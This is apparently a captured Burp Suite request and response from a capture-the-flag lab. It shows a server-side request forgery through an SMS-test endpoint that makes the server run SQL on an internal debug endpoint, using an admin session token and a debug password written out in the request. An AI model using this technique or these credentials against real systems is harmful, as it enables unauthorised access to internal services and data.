 Request
Pretty Raw Hex \n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 405
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qi
uS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":"{\"sql\":\"select * from enrollments;\",\"password\":\"vULszIrfzcons8m\"}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGl0NRiwg
y9Wefg_Pn4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 88
5 Date: Sat, 16 Aug 2025 06:44:49 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"success",
"result":"{\"sql\":\"select * from enrollments;\",\"output\":\"\"}"
}